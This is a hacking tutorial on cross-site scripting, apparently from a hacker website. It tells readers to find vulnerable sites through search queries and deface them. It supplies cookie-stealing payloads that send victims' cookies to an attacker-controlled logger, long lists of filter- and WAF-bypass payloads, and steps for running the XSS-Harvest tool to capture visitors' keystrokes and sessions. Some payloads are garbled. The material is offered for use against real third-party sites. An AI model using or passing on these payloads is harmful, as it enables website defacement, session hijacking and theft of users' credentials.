
'XSS' also known as 'CSS' - Cross Site Scripting.
It is a very common vulnerability found in Web Applications, 'XSS' allows the attacker to INSERT malicous code, There are many types of XSS attacks, I will mention 3 of the most used. This kind of vulnerability allows an "attacker" to inject some code into the applications affected in order to bypass access to the website or to apply "phishing" on falls users.
This technique is also used for website Hacking.
How XSS works
Types of XSS:
There are actually three types of Cross-Site Scripting, commonly named as:
1. DOM-Based XSS
2. Non-persistent XSS
3. Persistent XSS
DOM-Based :
The DOM-Based Cross-Site Scripting allow to an attacker to work not on a victim website but on a victim local machine: the various operative system usually includes "since born" some HTML pages created for differents aims, but as long as the humans do mistakes this HTML pages often can be exploited due to code vulnerabilities.
The DOM-Based XSS exploits these problems on users local machines in this way:
- The attacker creates a well builded malicious website
- The ingenuous user opens that site
- The user has a vulnerable page on his machine
- The attacker's website sends commands to the vulnerable HTML page
- The vulnerable local page execute that commands with the user's privileges
on that machine.
- The attacker easily gain control on the victim computer.
Non-Persistent :
The non-persistent XSS are actually the most commons vulnerabilities that can be found on the Net. It's commonly named as "non-persistent" because it works on an immediate HTTP response from the victim website: it show up when the webpage get the data provided by the attacker's client to automatically generate a result page for the attackers himself. Standing on this the attacker could provide some malicious code and try to make the server execute it in order to obtain some result.
The most common applying of this kind of vulnerability is in Search engines in website: the attacker writes some arbitrary HTML code in the search textbox and, if the website
is vulnerable, the result page will return the result of these HTML entities.
Persistent :
The persistent XSS vulnerabilities are similar to the second type (Non-persistent XSS), because both works on a victim site and tries to hack users informations and the difference is that in websites vulnerables to Persistent XSS the attacker doesn't need to
provide the crafted url to the users, because the website itself permits to users to insert fixed data into the system: this is the case for example of "guestbooks". Usually the users uses
that kind of tool to leave messages to the owned
of the website and at a first look it doesn't seems something dangerous, but if an
attacker discover that the system is vulnerable can insert some malicious code in his
message and let ALL visitors to be victim of that.
This works when the tool provided (the guestbook in the example) doesn't do any
check on the content of the inserted message: it just inserts the data provided from
the user into the result page.
How to Find XSS Vulnerabilities:-
To start finding these Vulnerabilities you can start checking out Blogs, Forums, Shoutboxes, Comment Boxes, Search Box's, there are too many to mention.
Using 'Google Dorks' to make the finding easyier, Ok if you wanna get cracking, goto google.com and type inurl:"search.php?q=" now that is a common page and has alot
of results. Also note that most sites have XSS Vulnerabilities, its just having a good
eye, and some good knowledge on how to bypass there filteration.
Basics of XSS:
Well now lets start learning some Actual Methods, the most common used XSS
injection is :
<script>alert("Priyanshu")</script>
now this will alert a popup message, saying "Priyanshu" without quotes.
So,use "search.php?q=" and you can simple try the following on a website with the
same thing,
http://website.com/search.php?q=<script>alert("Priyanshu")</script>
There are good chances of it working, but dont be worried if it dont, just try diffrent sites. You can insert HTML not just javascript :
http://website.com/search.php?q=<br><br><b><u>Priyanshu</u></b>
if you see the bold text on the page and newlines then you knows its vulnerable.
How to Deface a Website using XSS ?
Well now you understand how XSS works, we can explain some simple XSS deface
methods, there are many ways for defacing i will mention some of the best and most used,
the first one being IMG SCR, now for those of you who dont know html, IMG SCR
is a tag, that displays the IMAGE linked to it on the webpage.
<html><body><IMG SRC="http://website.com/yourDefaceIMAGE.png"></body></html>
ok now if you change the link to a valid picture link, and save it and run it you will see what i mean. Right now say you have found a Shoutbox, Comment box, or anything
that shows your data after you submitted it you could insert the following to make the picture display on the page.
<IMG SRC="http://site.com/yourDefaceIMAGE.png">
The other tags are not needed has the page will already have them. Ok it helps to
make your picture big so it stands out and its clear the site got hacked. Another method is using FLASH videos, its the same has the method below but a more stylish deface.
<EMBED SRC="http://site.com/xss.swf"
That will execute the flash video linked to it. Or maybe using a pop or redirection as :
<script>window.open( "http://www.hackersonlineclub.tk/" )</script>
There are many others ways that you can found using Google or other website.
Mine purpose is to make you understand the concept :)
How to Cookie Stealing using XSS ?
I decided to add this has its the most usefull method of XSS. First learn how to make
cookie logger from here:
How To Make A Cookie Stealer Php script ?
ok now you have it save it has a .php file and upload to your server, remember to
create the file 'log.txt' too
and chmod it to 777, ok now find a XSS vulnerable website, any attack type will do.
ok now your gonna want to insert this code.
window.location = "http://yourServer.com/cookielogger.php?c="+document.cookie
or
document.location = "http://yourServer.com/cookielogger.php?c="+document.cookie
now when user visits the page that got injected too, they will be sent to the site, and cookie will be stolen
the second one is more stealth. Watch your file now for cookies, then you can hijack there session :D
but now you ask what if my site has not got, this kind of attack, it only shows data once and dont store it. Well lets say we had a page search.php?q= we can use the following code to make a maliouc url from it and maybe hex, base64 encode it so people cant see the code
http://site.com/search.php?q=document.location = "http://yourServer.com/cookielogger.php?c="+document.cookie
How to Bypass Filtration ?
Alot of sites may seem vulnerable but not executing the code, well to solve this read
this. Some common methods to bypass filtration is
')alert('xss');
or
");alert('xss');
that will do the same thing has <script>alert("XSS")</script> on a vulnerable server.
You can also try hexing or base64 encoding your data before you submit, Please note
its bad practice to use alert("XSS") to test for XSS, because some sites block the
keyword "XSS" before so we using "Priyanshu".
Some other ways to bypass filtration
website.com/search.php?q="><script>alert('Priyanshu')</script>
website.com/search.php?q="><script>alert("Priyanshu")</script>
website.com/search.php?q="><script>alert("Priyanshu");</script>
website.com/search.php?q="><script>alert(/Priyanshu");</script>
website.com/search.php?q=//"><script>alert(/Priyanshu/);</script>
website.com/search.php?q=xyz<script>alert(/Priyanshu/);</script>
website.com/search.php?q=xyz"><script>alert(/Priyanshu/);</script>
website.com/search.php?q=xyz"></script><script>alert(/Priyanshu/);</script>
website.com/search.php?q=000"><script></script><script>alert(Priyanshu);</script>
website.com/search.php?q=000xyz</script><script>alert(/Priyanshu/);</script>
website.com/search.php?q=--<script>"></script>alert(/Priyanshu/);</script>
website.com/search.php?q="><img src='javascript:alert('Priyanshu');'>
website.com/search.php?q="><script src='http://virus.js'</script>
Advanced XSS - way to bypass magic quotes filtration:
Ok now we are going to learn about some good techniqes. I have came across many
sites where 'Magic Quotes' is on and therfore rendering some commands useless. Fear not, i have come up with a way using char codes (Decimals), to convert char code to Ascii. The functions to turn CharCodes (Decimals) into ASCII, you can find a complete table here
http://www.asciitable.com/
http://easycalculation.com/
This will help you write what you want, In my examples ill be writing "HOC" this is the following code
72 79 67
Ok now we got the Decimal value of our string, we need to know what function in javascript converts this.
String.fromCharCode()
is suitable for this kinda things, its easy to setup, im gona give it my args below.
String.fromCharCode(72, 79, 67)
Ok now "String.fromCharCode(72, 79, 67)" Is a JAVA (ASCII) way of saying "HOC".
And to use this with alerts etc, you dont need to use quotes, as it acts as a variable.
<script>alert(String.fromCharCode(72, 79, 67))</script>
For More Script Coding Of XSS Visit
http://ha.ckers.org/xss.html
New XSS Payloads
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
<base href="javascript:\"> <a href="//%0aalert(/1/);//">link</a>
javascript:/*--></title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
Nice CSP & WAF Bypass <meta/content="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgxMzM3KTwvc2NyaXB0Pg==
"http-equiv=refresh>
<svg </onload ="1> (_=alert,_(1337)) "">
<img onerror=alert(1) src <u></u>
XSS-Harvest:-
Harvesting Cross Site Scripting, Clicks, Keystrokes and Cookies
Even today many of us still do not understand the impact of an exploited XSS vulnerability, and I include the security community in this statement. To summarise, a successfully exploited XSS vulnerability will allow the interception of ALL keystrokes, ALL mouse actions, ALL cookies (unless protected by scope) on ALL pages of the affect domain, regardless of whether or not the vulnerability is “reflected” or “persistent”.XSS-Harvest is multi-threaded pre-forking web server written in Perl, and requires no dependencies other than a couple of common Perl modules; you do not need a web server or database to use this tool.
Functionality of xss-harvest:
* Infection script adds relevant event listeners (keystrokes, onload() and mouse clicks) to the vulnerable page and sets up communication with the XSS-Harvest server.
* Any key entered will be sent covertly to the server.
* Any mouse click performed will be analysed and the data covertly sent to the server.
* Optionally ‘redress’ the vulnerable page to display a different page on the same subdomain – e.g. a login form.
* If redressing the victim’s browser, allow subsequently loaded pages to be also ‘infected’ – assuming they don’t break the same-origin policy (i.e. they’re on the same subdomain).
* Keeps track of victims for the lifetime of the XSS-Harvest cookie (future visits are recognised as a returning victim).
* Each victim has a separate history file containing all events, cookies and keystrokes.
* Server console displays real time data received (due to multi-threaded nature, keystrokes are displayed as ‘.’ characters to avoid confusion).
* Tested in IE6-9 (reflected XSS protection in IE9 will limit exploitation to stored XSS only in most cases), FF5, Chrome and various mobile browsers (Safari and Android). Please let me know your success with other browsers.
* Overcomes browser oddities, such as Internet Explorer throttling requests to the same URL when exfiltrating keystrokes.
How to Exploit XSS with XSS-Harvest?
Identify a page vulnerable to XSS (reflected or persistent will be fine – unless the victim is running IE9 or another plugin such as NoScript).
Understand the markup of the page. You should be looking to insert syntactically correct <script></script> tags in to the source of the vulnerable page. Most attackers will insert something like ‘<script>alert(1)</script>’ at this stage to ensure the page is actually vulnerable.
Start the XSS-Harvest server as root if you wish to bind to a TCP port < 1024 (default port is 80), or as a limited user on a port > 1024 using the -p option. To start the server you must instruct it to listen with the -l option.
Insert the following ‘injection string’ into the vulnerable page:
<script src=”>
This will return the client-side JavaScript to the victim, indicated by the ‘i’ in the URL.
Entice visitors to the infected page (or to follow a link in the case of reflected XSS).
Watch your victims roll in – a new history file will be created for each new victim.
To use of the redress function, start the server with the -r parameter:
./xss-harvest.pl -l -r http://vulnerablepage.local/login.html
Basic dependencies:
HTTP::Server::Simple::CGI, Digest::MD5, Time::Local, Getopt::Std, Net::Server::PreFork
--> New:- Advance Scripts To Find XSS Vulnerabilities In Websites.
Just Copy any script and try ..
To Redirect exploit code:
';redirecturl='javascript:alert("XSS")
';redirecturl='http://google.com/'
Now for XSS
Example:
www. xyz.com?q=" XSS Script"
"/>alert("Xss:Priyanshu")
"/></script><script>alert(/XSS : Priyanshu/)</script>
<body onload=alert(1)>
"<body onload="alert('XSS by Priyanshu')">
"><%2Fstyle<%2Fscript><script>confirm("XSS By Priyanshu")<%2Fscript>
<body onload=document.getElementById("xsrf").submit()>
<a href="data:text/html;based64_,<svg/onload=\u0061l&101%72t(1)>">X</a
<a href="data:text/html;based64_,<svg/onload=\u0061l&101%72t(document.cookie)>">X</a
http://test.com<script>alert(document.domain)</script>
http://test.com<script>alert(document.cookie)</script>
<img src=x onerror=alert(document.domain)>
x"></script><img src=x onerror=alert(1)>
q=" onclick="alert(/XSS/)
"><iframe src='javascript:prompt(/XSS/);'>
<iframe src="http://google.com"></iframe>
"><iframe src=a onload=alert('XSS')<
</script><script>alert(document.cookie)</script>
<xss>alert('xss')</xss>
<iframe src="http://google.com"></iframe>
DOM Based XSS Scripts
/default.aspx#"><img src=x onerror=prompt('XSS');>
/default.aspx#"><img src=x onerror=prompt('0');>
<img src=x onerror=prompt(1);> by ">
“><img src=x onerror=prompt(0)>.txt.jpg
“><img src=x onerror=alert(document.cookie)>
"><img src=x onerror=prompt(1);>
"><script>alert('XSS')</script>
id=abc"><Script>alert(/xss/)</SCRIPT>
"><img src=" " onMouseover=prompt(/xss/);>
Default.aspx/" onmouseout="confirm(1)'x="



















